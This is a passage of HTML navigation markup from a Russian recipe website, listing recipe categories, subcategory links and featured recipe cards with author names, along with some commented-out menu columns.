                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/salaty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-salad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Салаты</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Салаты</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из крабовых палочек                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/ovoshchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-gribami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С грибами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/morskoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/myasnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-pticej/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С птицей                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-risom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С рисом                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-syrom/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С сыром                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salatnye-zapravki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салатные заправки                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/prazdnichnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Салаты на праздничный стол                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/iz-svekly/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Со свеклой                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/pryanyy_tykvennyy_keks/">
                                    <img src="/upload/iblock/ff7/ff7a4fa304a96a1181ce3631dfd3fb90.jpg" alt="Пряный тыквенный кекс">
                                    <span class="recipes-banners__title">Пряный тыквенный кекс</span>
                                    <span class="recipes-banners__author">Автор: Татьяна Буробина</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_pirozhki_iz_sloenogo_testa/">
                                    <img src="/upload/iblock/e4c/e4cec9bb4d6e14e53dcfd4b9754821a4.jpg" alt="Тыквенные пирожки из слоеного теста">
                                    <span class="recipes-banners__title">Тыквенные пирожки из слоеного теста</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-pie"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Сладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Сладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vypechka/klafuti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клафути                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kruassany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Круассаны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kulichi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куличи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/mannik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Осенние пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/sladosti/pechene/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Печенье                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пироги сладкие                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/ponchiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пончики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bulochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие булочки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/sloyki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Слойки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tarty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/shtrudel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Штрудель                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kurinye_krylyshki_v_kislo_sladkom_souse_i_kukuruza_gril_/">
                                    <img src="/upload/iblock/2ce/2ce6434cdb755197233d3f62e2be17d2.jpg" alt="Куриные крылышки в кисло-сладком соусе и кукуруза гриль ">
                                    <span class="recipes-banners__title">Куриные крылышки в кисло-сладком соусе и кукуруза гриль </span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_blinnyy_pirog_s_klyukvennym_sousom/">
                                    <img src="/upload/iblock/672/6722f7aa3f21b559561c339bbe87ef47.jpg" alt="Постный блинный пирог с клюквенным соусом">
                                    <span class="recipes-banners__title">Постный блинный пирог с клюквенным соусом</span>
                                    <span class="recipes-banners__author">Автор: Оксана Березикова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/sousy/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-sauce"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Соусы</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Соусы</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/sousy/beshamel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешамель                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/boloneze/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Болоньезе                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gollandskij/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Голландский соус                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-shashlyka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Для шашлыка                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/ketchup/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кетчуп                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/mayonez/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Майонез                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе помидоров                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pesto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Песто                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/satsivi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сациви                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/sladkie/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие соусы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/barbequ/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус барбекю                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус грибной                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/perechnyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус перечный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/syrnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус сырный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/chesnochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соус чесночный                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-pticy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для птицы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/pripravy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соусы и приправы                                     	</div>
            						</a>
        						            						<a href="/recipes/sousy/tabasko/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Табаско                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/tkemali/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ткемали                                    	</div>
            						</a>
        						            						<a href="/recipes/sousy/yagodnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ягодные соусы                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnaya_babka_s_bekonom/">
                                    <img src="/upload/iblock/5e7/5e7bf5cd1b414f45a8a61bb12b4b19b3.jpeg" alt="Картофельная бабка с беконом">
                                    <span class="recipes-banners__title">Картофельная бабка с беконом</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tushenaya_svinina_adobo_/">
                                    <img src="/upload/iblock/95f/95f2711189eaa0c35356f968460413a1.jpeg" alt="Тушеная свинина &quot;Адобо&quot;">
                                    <span class="recipes-banners__title">Тушеная свинина &quot;Адобо&quot;</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/po-tipu-prigotovleniya/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-barbecue"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Тип приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Тип приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Аэрогриль                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В горшочке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В духовке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В казане                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В микроволновке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В мультиварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В пароварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В рукаве                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В сковороде                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В скороварке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В фольге                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	В хлебопечке                                    	</div>
            						</a>
        						            						<a href="/recipes/po-tipu-prigotovleniya/gril/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На гриле                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/syrnye_trubochki_/">
                                    <img src="/upload/iblock/49c/49c61df0849db106ffc9f41a52d0bfd2.jpeg" alt="Сырные трубочки ">
                                    <span class="recipes-banners__title">Сырные трубочки </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/kholodnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-cold_zak"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Холодные закуски</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Холодные закуски</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/basturma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бастурма                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/buterbrody-tosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бутерброды, тосты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Закуски из рыбы и креветок                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/zalivnoe-kholodets/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Заливное (холодец)                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/kimchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кимчи                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/pashtety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паштеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rostbif/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ростбиф                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/tartaletki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тарталетки                                     	</div>
            						</a>
        						            						<a href="/recipes/zakuski/terrin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Террины                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/tort-pechenochnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Торт печеночный                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/khumus/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хумус                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/shaurma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шаурма                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                                      
		</div>	
	<div class="recipes-menu__wrap">
                	                    <div class="recipes-menu__submenu recipes-submenu" data-recipes-megamenu-submenu>

                    </div>
                    <div class="recipes-menu__banners recipes-banners">
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/0da/0dad0d403ec3dd8fa6ef21a14eba8f56.jpg" alt="Закуска из печеных перцев">
	                                <span class="recipes-banners__title">Закуска из печеных перцев</span>
	                                <span class="recipes-banners__author">Автор: Татьяна Дудка</span>
	                            </a>
                        	</div>
                    	                    		<div class="recipes-banners__item picture picture--link">
	                            <a class="recipes-banners__link" href="#">
	                                <img src="/upload/iblock/bc0/bc0575a9d90f6d28bdffd539fc3cfb9a.jpg" alt="Меренговый рулет с клюквой">
	                                <span class="recipes-banners__title">Меренговый рулет с клюквой</span>
	                                <span class="recipes-banners__author">Автор: Ирина Приходько</span>
	                            </a>
                        	</div>
                    	                        
                        
                    </div>
                </div>	
	</div>
	
</div>	
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
